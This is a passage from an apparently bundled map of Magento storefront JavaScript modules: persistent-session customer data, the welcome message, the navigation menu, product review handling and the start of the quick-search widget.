.products-list').trigger('amscroll_refresh');\n                }, 500);\n\n                if ($.fn.lazyload) {\n                    // lazyload images for new content (Smartwave_Porto theme)\n                    $('.products-grid' + ' .porto-lazyload , .products-list' + ' .porto-lazyload').lazyload({\n                        effect: 'fadeIn'\n                    });\n                }\n\n                if ($('.lazyload').length && $('.lazyload').unveil !== undefined) {\n                    $(\"img.lazyload\").unveil(0, function () {\n                        $(this).load(function () {\n                            this.classList.remove(\"lazyload\");\n                        });\n                    });\n                }\n            }\n        },\n\n        updateCategoryViewData: function (categoryViewData) {\n            if (categoryViewData === '') {\n                return\n            }\n\n            if ($(\".category-view\").length === 0) {\n                $('<div class=\"category-view\"></div>').insertAfter('.page.messages');\n            } else {\n                $(\".category-view\").replaceWith(categoryViewData);\n            }\n        }\n    };\n\n    return CategorySearch;\n});\n","Magento_Persistent/js/view/customer-data-mixin.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'mage/utils/wrapper'\n], function ($, wrapper) {\n    'use strict';\n\n    var mixin = {\n\n        /**\n         * Check if persistent section is expired due to lifetime.\n         *\n         * @param {Function} originFn - Original method.\n         * @return {Array}\n         */\n        getExpiredSectionNames: function (originFn) {\n            var expiredSections = originFn(),\n                storage = $.initNamespaceStorage('mage-cache-storage').localStorage,\n                currentTimestamp = Math.floor(Date.now() / 1000),\n                persistentIndex = expiredSections.indexOf('persistent'),\n                persistentLifeTime = 0,\n                sectionData;\n\n            if (window.persistent !== undefined && window.persistent.expirationLifetime !== undefined) {\n                persistentLifeTime = window.persistent.expirationLifetime;\n            }\n\n            if (persistentIndex !== -1) {\n                sectionData = storage.get('persistent');\n\n                if (typeof sectionData === 'object' &&\n                    sectionData['data_id'] + persistentLifeTime >= currentTimestamp\n                ) {\n                    expiredSections.splice(persistentIndex, 1);\n                }\n            }\n\n            return expiredSections;\n        },\n\n        /**\n         * @param {Object} settings\n         * @constructor\n         */\n        'Magento_Customer/js/customer-data': function (originFn) {\n            let mageCacheTimeout = new Date($.localStorage.get('mage-cache-timeout')),\n                mageCacheSessId = $.cookieStorage.isSet('mage-cache-sessid');\n\n            originFn();\n            if (window.persistent !== undefined && (mageCacheTimeout < new Date() || !mageCacheSessId)) {\n                this.reload(['persistent','cart'],true);\n            }\n        }\n    };\n\n    /**\n     * Override default customer-data.getExpiredSectionNames().\n     */\n    return function (target) {\n        return wrapper.extend(target, mixin);\n    };\n});\n","Magento_Persistent/js/view/additional-welcome.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mage/translate',\n    'Magento_Customer/js/customer-data'\n], function ($, $t, customerData) {\n    'use strict';\n\n    return {\n        /**\n         * Init.\n         */\n        init: function () {\n            var persistent = customerData.get('persistent');\n\n            if (persistent().fullname === undefined) {\n                customerData.get('persistent').subscribe(this.replacePersistentWelcome);\n            } else {\n                this.replacePersistentWelcome();\n            }\n        },\n\n        /**\n         * Replace welcome message for customer with persistent cookie.\n         */\n        replacePersistentWelcome: function () {\n            var persistent = customerData.get('persistent'),\n                welcomeElems;\n\n            if (persistent().fullname !== undefined) {\n                welcomeElems = $('li.greet.welcome > span.not-logged-in');\n\n                if (welcomeElems.length) {\n                    $(welcomeElems).each(function () {\n                        var html = $t('Welcome, %1!').replace('%1', persistent().fullname);\n\n                        $(this).attr('data-bind', html);\n                        $(this).html(html);\n                    });\n                    $(welcomeElems).append(' <span><a ' + window.notYouLink + '>' + $t('Not you?') + '</a>');\n                }\n            }\n        },\n\n        /**\n         * @constructor\n         */\n        'Magento_Persistent/js/view/additional-welcome': function () {\n            this.init();\n        }\n    };\n});\n","js/navigation-menu.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/**\n * @deprecated\n * @see lib/web/mage/menu.js\n */\ndefine([\n    'jquery',\n    'matchMedia',\n    'mage/template',\n    'mage/dropdowns',\n    'mage/terms'\n], function ($, mediaCheck, mageTemplate) {\n    'use strict';\n\n    $.widget('mage.navigationMenu', {\n        options: {\n            itemsContainer: '> ul',\n            topLevel: 'li.level0',\n            topLevelSubmenu: '> .submenu',\n            topLevelHoverClass: 'hover',\n            expandedTopLevel: '.more',\n            hoverInTimeout: 300,\n            hoverOutTimeout: 500,\n            submenuAnimationSpeed: 200,\n            collapsable: true,\n            collapsableDropdownTemplate:\n                '<script type=\"text/x-magento-template\">' +\n                    '<li class=\"level0 level-top more parent\">' +\n                        '<div class=\"submenu\">' +\n                            '<ul><%= elems %></ul>' +\n                        '</div>' +\n                    '</li>' +\n                '</script>'\n        },\n\n        /** @inheritdoc */\n        _create: function () {\n            this.itemsContainer = $(this.options.itemsContainer, this.element);\n            this.topLevel = $(this.options.topLevel, this.element);\n            this.topLevelSubmenu = $(this.options.topLevelSubmenu, this.topLevel);\n\n            this._bind();\n        },\n\n        /**\n         * @private\n         */\n        _init: function () {\n            if (this.options.collapsable) {\n                setTimeout($.proxy(function () {\n                    this._checkToCollapseOrExpand();\n                }, this), 100);\n            }\n        },\n\n        /**\n         * @private\n         */\n        _bind: function () {\n            this._on({\n                /**\n                 * @param {jQuery.Event} e\n                 */\n                'mouseenter > ul > li.level0': function (e) {\n                    if (!this.entered) { // fix IE bug with 'mouseenter' event\n                        this.timeoutId && clearTimeout(this.timeoutId);\n                        this.timeoutId = setTimeout($.proxy(function () {\n                            this._openSubmenu(e);\n                        }, this), this.options.hoverInTimeout);\n                        this.entered = true;\n                    }\n                },\n\n                /**\n                 * @param {jQuery.Event} e\n                 */\n                'mouseleave > ul > li.level0': function (e) {\n                    this.entered = null;\n\n                    this.timeoutId && clearTimeout(this.timeoutId);\n                    this.timeoutId = setTimeout($.proxy(function () {\n                        this._closeSubmenu(e.currentTarget);\n                    }, this), this.options.hoverOutTimeout);\n                },\n\n                /**\n                 * @param {jQuert.Event} e\n                 */\n                'click': function (e) {\n                    e.stopPropagation();\n                }\n            });\n\n            $(document)\n                .on('click.hideMenu', $.proxy(function () {\n                    var isOpened = this.topLevel.filter(function () {\n                        return $(this).data('opened');\n                    });\n\n                    if (isOpened) {\n                        this._closeSubmenu(null, false);\n                    }\n                }, this));\n\n            $(window)\n                .on('resize', $.proxy(function () {\n                    this.timeoutOnResize && clearTimeout(this.timeoutOnResize);\n                    this.timeoutOnResize = setTimeout($.proxy(function () {\n                        if (this.options.collapsable) {\n                            if ($(this.options.expandedTopLevel, this.element).length) {\n                                this._expandMenu();\n                            }\n                            this._checkToCollapseOrExpand();\n                        }\n                    }, this), 300);\n                }, this));\n        },\n\n        /**\n         * @param {jQuery.Event} e\n         * @private\n         */\n        _openSubmenu: function (e) {\n            var menuItem = e.currentTarget;\n\n            if (!$(menuItem).data('opened')) {\n                this._closeSubmenu(menuItem, true, true);\n\n                $(this.options.topLevelSubmenu, menuItem)\n                    .slideDown(this.options.submenuAnimationSpeed, $.proxy(function () {\n                        $(menuItem).addClass(this.options.topLevelHoverClass);\n                        $(menuItem).data('opened', true);\n                    }, this));\n            } else if ($(e.target).closest(this.options.topLevel)) {\n                $(e.target)\n                    .addClass(this.options.topLevelHoverClass)\n                    .siblings(this.options.topLevel)\n                        .removeClass(this.options.topLevelHoverClass);\n            }\n        },\n\n        /**\n         * @param {*} menuItem\n         * @param {*} excludeCurrent\n         * @param {*} fast\n         * @private\n         */\n        _closeSubmenu: function (menuItem, excludeCurrent, fast) {\n            var topLevel = $(this.options.topLevel, this.element),\n                activeSubmenu = $(this.options.topLevelSubmenu, menuItem || null);\n\n            $(this.options.topLevelSubmenu, topLevel)\n                .filter(function () {\n                    return excludeCurrent ? $(this).not(activeSubmenu) : true;\n                })\n                .slideUp(fast ? 0 : this.options.submenuAnimationSpeed);\n\n            topLevel\n                .removeClass(this.options.topLevelHoverClass)\n                .data('opened', false);\n        },\n\n        /**\n         * @private\n         */\n        _checkToCollapseOrExpand: function () {\n            var navWidth, totalWidth, startCollapseIndex;\n\n            if ($('html').hasClass('lt-640') || $('html').hasClass('w-640')) {\n                return;\n            }\n\n            navWidth = this.itemsContainer.width();\n            totalWidth = 0;\n            startCollapseIndex = 0;\n\n            $.each($(this.options.topLevel, this.element), function (index, item) {\n                totalWidth += $(item).outerWidth(true);\n\n                if (totalWidth > navWidth && !startCollapseIndex) {\n                    startCollapseIndex = index - 2;\n                }\n            });\n\n            this[startCollapseIndex ? '_collapseMenu' : '_expandMenu'](startCollapseIndex);\n        },\n\n        /**\n         * @param {*} startCollapseIndex\n         * @private\n         */\n        _collapseMenu: function (startCollapseIndex) {\n            this.elemsToCollapse = this.topLevel.filter(function (index) {\n                return index > startCollapseIndex;\n            });\n            this.elemsToCollapseClone = $('<div></div>').append(this.elemsToCollapse.clone()).html();\n\n            this.collapsableDropdown = $(\n                mageTemplate(\n                    this.options.collapsableDropdownTemplate,\n                    {\n                        elems: this.elemsToCollapseClone\n                    }\n                )\n            );\n\n            this.itemsContainer.append(this.collapsableDropdown);\n            this.elemsToCollapse.detach();\n        },\n\n        /**\n         * @private\n         */\n        _expandMenu: function () {\n            this.elemsToCollapse && this.elemsToCollapse.appendTo(this.itemsContainer);\n            this.collapsableDropdown && this.collapsableDropdown.remove();\n        },\n\n        /**\n         * @private\n         */\n        _destroy: function () {\n            this._expandMenu();\n        }\n    });\n\n    /*\n     * Provides \"Continium\" effect for submenu\n     * */\n    $.widget('mage.navigationMenu', $.mage.navigationMenu, {\n        options: {\n            parentLevel: '> ul > li.level0',\n            submenuAnimationSpeed: 150,\n            submenuContiniumEffect: false\n        },\n\n        /**\n         * @private\n         */\n        _init: function () {\n            this._super();\n            this._applySubmenuStyles();\n        },\n\n        /**\n         * @private\n         */\n        _applySubmenuStyles: function () {\n            $(this.options.topLevelSubmenu, $(this.options.topLevel, this.element))\n                .removeAttr('style');\n\n            $(this.options.topLevelSubmenu, $(this.options.parentLevel, this.element))\n                .css({\n                    display: 'block',\n                    height: 0,\n                    overflow: 'hidden'\n                });\n        },\n\n        /**\n         * @param {jQuery.Event} e\n         * @private\n         */\n        _openSubmenu: function (e) {\n            var menuItem = e.currentTarget,\n                submenu = $(this.options.topLevelSubmenu, menuItem),\n                openedItems = $(this.options.topLevel, this.element).filter(function () {\n                    return $(this).data('opened');\n                });\n\n            if (submenu.length) {\n                this.heightToAnimate = $(this.options.itemsContainer, submenu).outerHeight(true);\n\n                if (openedItems.length) {\n                    this._closeSubmenu(menuItem, true, this.heightToAnimate, $.proxy(function () {\n                        submenu.css({\n                            height: 'auto'\n                        });\n                        $(menuItem)\n                            .addClass(this.options.topLevelHoverClass);\n                    }, this), e);\n                } else {\n                    submenu.animate({\n                        height: this.heightToAnimate\n                    }, this.options.submenuAnimationSpeed, $.proxy(function () {\n                        $(menuItem)\n                            .addClass(this.options.topLevelHoverClass);\n                    }, this));\n                }\n\n                $(menuItem)\n                    .data('opened', true);\n            } else {\n                this._closeSubmenu(menuItem);\n            }\n        },\n\n        /**\n         * @param {*} menuItem\n         * @param {*} excludeCurrent\n         * @param {*} heightToAnimate\n         * @param {Function} callback\n         * @private\n         */\n        _closeSubmenu: function (menuItem, excludeCurrent, heightToAnimate, callback) {\n            var topLevel = $(this.options.topLevel, this.itemsContainer),\n                prevOpenedItem, prevOpenedSubmenu;\n\n            if (!excludeCurrent) {\n                $(this.options.topLevelSubmenu, $(this.options.parentLevel, this.element))\n                    .animate({\n                        height: 0\n                    });\n\n                topLevel\n                    .data('opened', false)\n                    .removeClass(this.options.topLevelHoverClass);\n            } else {\n                prevOpenedItem = topLevel.filter(function () {\n                    return $(this).data('opened');\n                });\n                prevOpenedSubmenu = $(this.options.topLevelSubmenu, prevOpenedItem);\n\n                prevOpenedSubmenu.animate({\n                    height: heightToAnimate\n                }, this.options.submenuAnimationSpeed, 'linear', function () {\n                    $(this).css({\n                        height: 0\n                    });\n                    callback && callback();\n                });\n\n                prevOpenedItem\n                    .data('opened', false)\n                    .removeClass(this.options.topLevelHoverClass);\n            }\n        },\n\n        /**\n         * @private\n         */\n        _collapseMenu: function () {\n            this._superApply(arguments);\n            this._applySubmenuStyles();\n        }\n    });\n\n    //  Responsive menu\n    $.widget('mage.navigationMenu', $.mage.navigationMenu, {\n        options: {\n            responsive: false,\n            origNavPlaceholder: '.page-header',\n            mainContainer: 'body',\n            pageWrapper: '.page-wrapper',\n            openedMenuClass: 'opened',\n            toggleActionPlaceholder: '.block-search',\n            itemWithSubmenu: 'li.parent',\n            titleWithSubmenu: 'li.parent > a',\n            submenu: 'li.parent > .submenu',\n            toggleActionTemplate:\n                '<script type=\"text/x-magento-template\">' +\n                    '<span data-action=\"toggle-nav\" class=\"action toggle nav\">Toggle Nav</span>' +\n                '</script>',\n            submenuActionsTemplate:\n                '<script type=\"text/x-magento-template\">' +\n                    '<li class=\"action all\">' +\n                        '<a href=\"<%= categoryURL %>\"><span>All <%= category %></span></a>' +\n                    '</li>' +\n                '</script>',\n            navigationSectionsWrapperTemplate:\n                '<script type=\"text/x-magento-template\">' +\n                    '<dl class=\"navigation-tabs\" data-sections=\"tabs\">' +\n                    '</dl>' +\n                '</script>',\n            navigationItemWrapperTemplate:\n                '<script type=\"text/x-magento-template\">' +\n                    '<dt class=\"item title <% if (active) { %>active<% } %>\" data-section=\"title\">' +\n                        '<a class=\"switch\" data-toggle=\"switch\" href=\"#TODO\"><%= title %></a>' +\n                    '</dt>' +\n                    '<dd class=\"item content <% if (active) { %>active<%}%>\" data-section=\"content\">' +\n                    '</dd>' +\n                '</script>'\n        },\n\n        /**\n         * @private\n         */\n        _init: function () {\n            this._super();\n\n            this.mainContainer = $(this.options.mainContainer);\n            this.pageWrapper = $(this.options.pageWrapper);\n            this.toggleAction = $(mageTemplate(this.options.toggleActionTemplate, {}));\n\n            if (this.options.responsive) {\n                mediaCheck({\n                    media: '(min-width: 768px)',\n                    entry: $.proxy(function () {\n                        this._toggleDesktopMode();\n                    }, this),\n                    exit: $.proxy(function () {\n                        this._toggleMobileMode();\n                    }, this)\n                });\n            }\n        },\n\n        /**\n         * @private\n         */\n        _bind: function () {\n            this._super();\n            this._bindDocumentEvents();\n        },\n\n        /**\n         * @private\n         */\n        _bindDocumentEvents: function () {\n            if (!this.eventsBound) {\n                $(document)\n                    .on('click.toggleMenu', '.action.toggle.nav', $.proxy(function (e) {\n                        if ($(this.element).data('opened')) {\n                            this._hideMenu();\n                        } else {\n                            this._showMenu();\n                        }\n                        e.stopPropagation();\n                        this.mobileNav.scrollTop(0);\n                        this._fixedBackLink();\n                    }, this))\n                    .on('click.hideMenu', this.options.pageWrapper, $.proxy(function () {\n                        if ($(this.element).data('opened')) {\n                            this._hideMenu();\n                            this.mobileNav.scrollTop(0);\n                            this._fixedBackLink();\n                        }\n                    }, this))\n                    .on('click.showSubmenu', this.options.titleWithSubmenu, $.proxy(function (e) {\n                        this._showSubmenu(e);\n\n                        e.preventDefault();\n                        this.mobileNav.scrollTop(0);\n                        this._fixedBackLink();\n                    }, this))\n                    .on('click.hideSubmenu', '.action.back', $.proxy(function (e) {\n                        this._hideSubmenu(e);\n                        this.mobileNav.scrollTop(0);\n                        this._fixedBackLink();\n                    }, this));\n\n                this.eventsBound = true;\n            }\n        },\n\n        /**\n         * @private\n         */\n        _showMenu: function () {\n            $(this.element).data('opened', true);\n            this.mainContainer.add('html').addClass(this.options.openedMenuClass);\n        },\n\n        /**\n         * @private\n         */\n        _hideMenu: function () {\n            $(this.element).data('opened', false);\n            this.mainContainer.add('html').removeClass(this.options.openedMenuClass);\n        },\n\n        /**\n         * @param {jQuery.Event} e\n         * @private\n         */\n        _showSubmenu: function (e) {\n            var submenu;\n\n            $(e.currentTarget).addClass('action back');\n            submenu = $(e.currentTarget).siblings('.submenu');\n\n            submenu.addClass('opened');\n        },\n\n        /**\n         * @param {jQuery.Event} e\n         * @private\n         */\n        _hideSubmenu: function (e) {\n            var submenuSelector = '.submenu',\n                submenu = $(e.currentTarget).next(submenuSelector);\n\n            $(e.currentTarget).removeClass('action back');\n            submenu.removeClass('opened');\n        },\n\n        /**\n         * @private\n         */\n        _renderSubmenuActions: function () {\n            $.each(\n                $(this.options.itemWithSubmenu),\n                $.proxy(function (index, item) {\n                    var actions = $(mageTemplate(\n                            this.options.submenuActionsTemplate,\n                            {\n                                category: $('> a > span', item).text(),\n                                categoryURL: $('> a', item).attr('href')\n                            }\n                        )),\n                        submenu = $('> .submenu', item),\n                        items = $('> ul', submenu);\n\n                    items.prepend(actions);\n                }, this)\n            );\n        },\n\n        /**\n         * @private\n         */\n        _toggleMobileMode: function () {\n            this._expandMenu();\n\n            $(this.options.topLevelSubmenu, $(this.options.topLevel, this.element))\n                .removeAttr('style');\n\n            this.toggleAction.insertBefore(this.options.toggleActionPlaceholder);\n            this.mobileNav = $(this.element).detach().clone();\n            this.mainContainer.prepend(this.mobileNav);\n            this.mobileNav.find('> ul').addClass('nav');\n            this._insertExtraItems();\n            this._wrapItemsInSections();\n            this.mobileNav.scroll($.proxy(function () {\n                this._fixedBackLink();\n            }, this));\n\n            this._renderSubmenuActions();\n            this._bindDocumentEvents();\n        },\n\n        /**\n         * @private\n         */\n        _toggleDesktopMode: function () {\n            this.mobileNav && this.mobileNav.remove();\n            this.toggleAction.detach();\n            $(this.element).insertAfter(this.options.origNavPlaceholder);\n\n            $(document)\n                .off('click.toggleMenu', '.action.toggle.nav')\n                .off('click.hideMenu', this.options.pageWrapper)\n                .off('click.showSubmenu', this.options.titleWithSubmenu)\n                .off('click.hideSubmenu', '.action.back');\n\n            this.eventsBound = false;\n\n            this._applySubmenuStyles();\n        },\n\n        /**\n         * @private\n         */\n        _insertExtraItems: function () {\n            var settings, footerSettings, account;\n\n            if ($('.header.panel .switcher').length) {\n                settings = $('.header.panel .switcher')\n                    .clone()\n                    .addClass('settings');\n\n                this.mobileNav.prepend(settings);\n            }\n\n            if ($('.footer .switcher').length) {\n                footerSettings = $('.footer .switcher')\n                    .clone()\n                    .addClass('settings');\n\n                this.mobileNav.prepend(footerSettings);\n            }\n\n            if ($('.header.panel .header.links li').length) {\n                account = $('.header.panel > .header.links')\n                    .clone()\n                    .addClass('account');\n\n                this.mobileNav.prepend(account);\n            }\n        },\n\n        /**\n         * @private\n         */\n        _wrapItemsInSections: function () {\n            var account = $('> .account', this.mobileNav),\n                settings = $('> .settings', this.mobileNav),\n                nav = $('> .nav', this.mobileNav),\n                navigationSectionsWrapper = $(mageTemplate(this.options.navigationSectionsWrapperTemplate, {})),\n                navigationItemWrapper;\n\n            this.mobileNav.append(navigationSectionsWrapper);\n\n            if (nav.length) {\n                navigationItemWrapper = $(mageTemplate(this.options.navigationItemWrapperTemplate, {\n                    title: 'Menu'\n                }));\n                navigationSectionsWrapper.append(navigationItemWrapper);\n                navigationItemWrapper.eq(1).append(nav);\n            }\n\n            if (account.length) {\n                navigationItemWrapper = $(mageTemplate(this.options.navigationItemWrapperTemplate, {\n                    title: 'Account'\n                }));\n                navigationSectionsWrapper.append(navigationItemWrapper);\n                navigationItemWrapper.eq(1).append(account);\n            }\n\n            if (settings.length) {\n                navigationItemWrapper = $(\n                    mageTemplate(this.options.navigationItemWrapperTemplate, {\n                        title: 'Settings'\n                    })\n                );\n                navigationSectionsWrapper.append(navigationItemWrapper);\n                navigationItemWrapper.eq(1).append(settings);\n            }\n\n            navigationSectionsWrapper.addClass(\n                'navigation-tabs-' + navigationSectionsWrapper.find('[data-section=\"title\"]').length\n            );\n            navigationSectionsWrapper.terms();\n        },\n\n        /**\n         * @private\n         */\n        _fixedBackLink: function () {\n            var linksBack = this.mobileNav.find('.submenu .action.back'),\n                linkBack = this.mobileNav.find('.submenu.opened > ul > .action.back').last(),\n                subMenu, navOffset, linkBackHeight;\n\n            linksBack.removeClass('fixed');\n\n            if (linkBack.length) {\n                subMenu = linkBack.parent();\n                navOffset = this.mobileNav.find('.nav').position().top;\n                linkBackHeight = linkBack.height();\n\n                if (navOffset <= 0) {\n                    linkBack.addClass('fixed');\n                    subMenu.css({\n                        paddingTop: linkBackHeight\n                    });\n                } else {\n                    linkBack.removeClass('fixed');\n                    subMenu.css({\n                        paddingTop: 0\n                    });\n                }\n            }\n        }\n    });\n\n    return $.mage.navigationMenu;\n});\n","Magento_Review/js/error-placement.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mage/mage'\n], function ($) {\n    'use strict';\n\n    return function (config, element) {\n        $(element).mage('validation', {\n            /** @inheritdoc */\n            errorPlacement: function (error, el) {\n\n                if (el.parents('#product-review-table').length) {\n                    $('#product-review-table').siblings(this.errorElement + '.' + this.errorClass).remove();\n                    $('#product-review-table').after(error);\n                } else {\n                    el.after(error);\n                }\n            }\n        });\n    };\n});\n","Magento_Review/js/submit-review.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery'\n], function ($) {\n    'use strict';\n\n    return function (config, element) {\n        $(element).on('submit', function () {\n            if ($(this).valid()) {\n                $(this).find('.submit').attr('disabled', true);\n            }\n        });\n    };\n});\n","Magento_Review/js/process-reviews.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'tabs',\n    'collapsible'\n], function ($) {\n    'use strict';\n\n    /**\n     * @param {String} url\n     * @param {*} fromPages\n     */\n    function processReviews(url, fromPages) {\n        $.ajax({\n            url: url,\n            cache: true,\n            dataType: 'html',\n            showLoader: false,\n            loaderContext: $('.product.data.items')\n        }).done(function (data) {\n            $('#product-review-container').html(data).trigger('contentUpdated');\n            $('[data-role=\"product-review\"] .pages a').each(function (index, element) {\n                $(element).on('click', function (event) { //eslint-disable-line max-nested-callbacks\n                    processReviews($(element).attr('href'), true);\n                    event.preventDefault();\n                });\n            });\n        }).always(function () {\n            if (fromPages == true) { //eslint-disable-line eqeqeq\n                $('html, body').animate({\n                    scrollTop: $('#reviews').offset().top - 50\n                }, 300);\n            }\n        });\n    }\n\n    return function (config) {\n        var reviewTab = $(config.reviewsTabSelector),\n            requiredReviewTabRole = 'tab';\n\n        if (reviewTab.attr('role') === requiredReviewTabRole && reviewTab.hasClass('active')) {\n            processReviews(config.productReviewUrl, location.hash === '#reviews');\n        } else {\n            reviewTab.one('beforeOpen', function () {\n                processReviews(config.productReviewUrl);\n            });\n        }\n\n        $(function () {\n            $('.product-info-main .reviews-actions a').on('click', function (event) {\n                var anchor, addReviewBlock;\n\n                event.preventDefault();\n                anchor = $(this).attr('href').replace(/^.*?(#|$)/, '');\n                addReviewBlock = $('#' + anchor);\n\n                if (addReviewBlock.length) {\n                    $('.product.data.items [data-role=\"content\"]').each(function (index) { //eslint-disable-line\n                        if (this.id == 'reviews') { //eslint-disable-line eqeqeq\n                            $('.product.data.items').tabs('activate', index);\n                        }\n                    });\n                    $('html, body').animate({\n                        scrollTop: addReviewBlock.offset().top - 50\n                    }, 300);\n                }\n\n            });\n        });\n    };\n});\n","Magento_Review/js/validate-review.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'jquery/validate',\n    'mage/translate'\n], function ($) {\n    'use strict';\n\n    $.validator.addMethod(\n        'rating-required', function (value) {\n            return value !== undefined;\n        }, $.mage.__('Please select one of each of the ratings above.'));\n});\n","Magento_Review/js/view/review.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'uiComponent',\n    'Magento_Customer/js/customer-data',\n    'Magento_Customer/js/view/customer'\n], function (Component, customerData) {\n    'use strict';\n\n    return Component.extend({\n        /** @inheritdoc */\n        initialize: function () {\n            this._super();\n\n            this.review = customerData.get('review').extend({\n                disposableCustomerData: 'review'\n            });\n        },\n\n        /**\n         * @return {*}\n         */\n        nickname: function () {\n            return this.review().nickname || customerData.get('customer')().firstname;\n        }\n    });\n});\n","Magento_Search/js/form-mini.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore',\n    'mage/template',\n    'matchMedia',\n    'jquery-ui-modules/widget',\n    'jquery-ui-modules/core',\n    'mage/translate'\n], function ($, _, mageTemplate, mediaCheck) {\n    'use strict';\n\n    /**\n     * Check whether the incoming string is not empty or if doesn't consist of spaces.\n     *\n     * @param {String} value - Value to check.\n     * @returns {Boolean}\n     */\n    function isEmpty(value) {\n        return value.length === 0 || value == null || /^\\s+$/.test(value);\n    }\n\n    $.widget('mage.quickSearch', {\n        options: {\n            autocomplete: 'off',\n            minSearchLength: 3,\n            responseFieldElements: 'ul li',\n            selectClass: 'selected',\n            template:\n                '<li class=\"<%- data.row_class %>\" id=\"qs-option-<%- data.index %>\" role=\"option\">' +\n                '<span class=\"qs-option-name\">' +\n                ' <%- data.title %>' +\n                '</span>' +\n                '<span aria-hidden=\"true\" class=\"amount\">' +\n                '<%- data.num_results %>' +\n                '</span>' +\n                '</li>',\n            submitBtn: 'button[type=\"submit\"]',\n            searchLabel: '[data-role=minisearch-label]',\n            isExpandable: null,\n            suggestionDelay: 300\n        },\n\n        /** @inheritdoc */\n        _create: function () {\n            this.responseList = {\n                indexList: null,\n                selected: null\n            };\n            this.autoComplete = $(this.options.destinationSelector);\n            this.searchForm = $(this.options.formSelector);\n            this.submitBtn = this.searchForm.find(this.options.submitBtn)[0];\n            this.searchLabel = this.searchForm.find(this.options.searchLabel);\n            this.isExpandable = this.options.isExpandable;\n\n            _.bindAll(this, '_onKeyDown', '_onPropertyChange', '_onSubmit');\n\n            this.submitBtn.disabled = true;\n\n            this.element.attr('autocomplete', this.options.autocomplete);\n\n            mediaCheck({\n                media: '(max-width: 768px)',\n                entry: function () {\n                    this.isExpandable = true;\n                }.bind(this),\n                exit: function () {\n                    this.isExpandable = true;\n                }.bind(this)\n            });\n\n            this.searchLabel.on('click', function (e) {\n                // allow input to lose its' focus when clicking on label\n                if (this.isExpandable && this.isActive()) {\n                    e.preventDefault();\n                }\n            }.bind(this));\n\n            this.element.on('blur', $.proxy(function () {\n                if (!this.searchLabel.hasClass('active')) {\n                    return;\n                }\n\n                setTimeout($.proxy(function () {\n                    if (this.autoComplete.is(':hidden')) {\n                        this.setActiveState(false);\n                    } else {\n                        this.element.trigger('focus');\n                    }\n                    this.autoComplete.hide();\n                    this._updateAriaHasPopup(false);\n                }, this), 250);\n            }, this));\n\n            if (this.element.get(0) === document.activeElement) {\n                this.setActiveState(true);\n            }\n\n            this.element.on('focus', this.setActiveState.bind(this, true));\n            this.element.on('keydown', this._onKeyDown);\n            // Prevent spamming the server with requests by waiting till the user has stopped typing for period of time\n            this.element.on('input propertychange', _.debounce(this._onPropertyChange, this.options.suggestionDelay));\n\n            this.searchForm.on('submit', $.proxy(function (e) {\n                this._onSubmit(e);\n                this._updateAriaHasPopup(false);\n            }, this));\n        },\n\n        /**\n         * Checks if search field is active.\n         *\n         * @returns {Boolean}\n         */\n        isActive: function () {\n            return this.searchLabel.hasClass('active');\n        },\n\n        /**\n         * Sets state of the search field to provided value.\n         *\n         * @param {Boolean} isActive\n         */\n        setActiveState: function (isActive) {\n            var searchValue;\n\n            this.searchForm.toggleClass('active', isActive);\n            this.searchLabel.toggleClass('active', isActive);\n\n            if (this.isExpandable) {\n                this.element.attr('aria-expanded', isActive);\n                searchValue = this.element.val();\n                this.element.val('');\n                this.element.val(searchValue);\n            }\n        },\n\n        /**\n         * @private\n         * @return {Element} The first element in the suggestion list.\n         */\n        _getFirstVisibleElement: function () {\n            return this.responseList.indexList ? this.responseList.indexList.first() : false;\n        },\n\n        /**\n         * @private\n         * @return {Element} The last element in the suggestion list.\n         */\n        _getLastElement: function () {\n            return this.responseList.indexList ? this.responseList.indexList.last() : false;\n        },\n\n        /**\n         * @private\n         * @param {Boolean} show - Set attribute aria-haspopup to \"true/false\" for element.\n         */\n        _updateAriaHasPopup: function (show) {\n            if (show) {\n                this.element.attr('aria-haspopup', 'true');\n            } else {\n                this.element.attr('aria-haspopup', 'false');\n            }\n        },\n\n        /**\n         * Clears the item selected from the suggestion list and resets the suggestion list.\n         * @private\n         * @param {Boolean} all - Controls whether to clear the suggestion list.\n         */\n        _resetResponseList: function (all) {\n            this.responseList.selected = null;\n\n            if (all === true) {\n                this.responseList.indexList = null;\n            }\n        },\n\n        /**\n         * Executes when the search box is submitted. Sets the search input field to the\n         * value of the selected item.\n         * @private\n         * @param {Event} e - The submit event\n         */\n        _onSubmit: function (e) {\n            var value = this.element.val();\n\n            if (isEmpty(value)) {\n                e.preventDefault();\n            }\n\n            if (this.responseList.selected) {\n                this.element.val(this.responseList.selected.find('.qs-option-name').text());\n            }\n        },\n\n        /**\n         * Executes when keys are pressed in the search input field. Performs specific actions\n         * depending on which keys are pressed.\n         * @private\n         * @param {Event} e - The key down event\n         * @return {Boolean} Default return type for any unhandled keys\n         */\n        _onKeyDown: function (e) {\n            var keyCode = e.keyCode || e.which;\n\n            switch (keyCode) {\n                case $.ui.keyCode.HOME:\n                    if (this._getFirstVisibleElement()) {\n                        this._getFirstVisibleElement().addClass(this.options.selectClass);\n                        this.responseList.selected = this._getFirstVisibleElement();\n                    }\n                    break;\n\n                case $.ui.keyCode.END:\n                    if (this._getLastElement()) {\n                        this._getLastElement().addClass(this.options.selectClass);\n                        this.responseList.selected = this._getLastElement();\n                    }\n                    break;\n\n                case $.ui.keyCode.ESCAPE:\n                    this._resetResponseList(true);\n                    this.autoComplete.hide();\n                    break;\n\n                case $.ui.keyCode.ENTER:\n    